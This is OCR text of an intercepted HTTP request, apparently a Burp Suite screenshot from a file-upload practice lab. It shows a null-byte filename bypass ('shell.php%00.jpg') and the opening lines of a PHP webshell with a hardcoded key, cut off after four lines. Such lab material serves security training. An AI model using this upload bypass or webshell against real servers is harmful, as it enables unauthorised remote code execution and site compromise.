 Request to http://xtra5wsj.ia.aqlab.cn:80 [59.63.166.75]
Forward Drop Intercept is ... Action Open Brow...
Pretty Raw Hex \n
1 POST /Pass-11/index.php?save_path=../upload/ HTTP/1.1
2 Host: xtra5wsj.ia.aqlab.cn
3 Content-Length: 1209
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xtra5wsj.ia.aqlab.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMVyvHCauxsWUBvhJ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
0 Referer: http://xtra5wsj.ia.aqlab.cn/Pass-11/index.php?save_path=../upload/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: td_cookie=3252530063; PHPSESSID=8q6b6dvl36dc2ssp9qen5ls143
4 Connection: close
5
后缀改为.php%00.jpg
6 ------WebKitFormBoundaryMVyvHCauxsWUBvhJ
7 Content-Disposition: form-data; name="upload_file"; filename="shell.php%00.jpg"
8 Content-Type: application/octet-stream
9
20 <?php
21 @error_reporting(0);
22 session_start();
23 $key="0cc175b9c0f1b6a8";
Search... 0 matches